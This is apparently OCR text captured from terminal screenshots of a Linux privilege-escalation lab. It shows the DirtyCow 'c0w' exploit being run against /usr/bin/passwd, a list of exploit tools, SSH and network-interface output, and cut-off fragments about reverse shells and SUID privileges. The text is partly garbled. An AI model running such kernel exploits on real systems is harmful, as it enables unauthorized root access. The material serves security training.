 exit - Parrot Terminal
user@debian: ~/tools/dirtycow 68x20
user@debian:~/tools$ ls
dirtycow  exim  linux-exploit-suggester  nfsshell  nginx  source_fil
es
user@debian:~/tools$ cd dirtycow/
user@debian:~/tools/dirtycow$ ls
c0w  c0w.c
user@debian:~/tools/dirtycow$ ./c0w
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap 42765000
/bin/bash 68x20
[cybercitrix@parrot]-[~/LinuxPrivEsc]
$ssh user@192.168.205
exit - Parrot Terminal 138x18
180: vethc39f1d9@if179: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-30c3051b0ac7 state UP group default
link/ether 72:b5:c1:9e:37:9a brd ff:ff:ff:ff:ff:ff link-netnsid 2
inet6 fe80::70b5:c1ff:fe9e:379a/64 scope link
valid_lft forever preferred_lft forever
182: vethf4dc16d@if181: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-30c3051b0ac7 state UP group default
link/ether ea:81:86:65:fe:2a brd ff:ff:ff:ff:ff:ff link-netnsid 4
inet6 fe80::e881:86ff:fe65:fe2a/64 scope link
valid_lft forever preferred_lft forever
186: veth9507535@if185: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-30c3051b0ac7 state UP group default
link/ether ce:4e:87:f5:83:c5 brd ff:ff:ff:ff:ff:ff link-netnsid 5
inet6 fe80::cc4e:87ff:fef5:83c5/64 scope link
valid_lft forever preferred_lft forever
[cybercitrix@parrot]-[~/LinuxPrivEsc]
$ip addr | grep 192
inet 192.168.205.76/24 brd 192.168.205.255 scope global dynamic noprefixroute wlan0
inet 192.168.205.1/24 brd 192.168.205.255 scope global dynamic noprefixroute wlxd037459531ef
[cybercitrix@parrot]-[~/LinuxPrivEsc]
$
Online - Reverse Shell
Pentest
restricted file system.
eges and may be used to
or maintain access with
system()-like invocations)
with SUID privileges.
privileges. To interact with
path.
ine cannot be changed.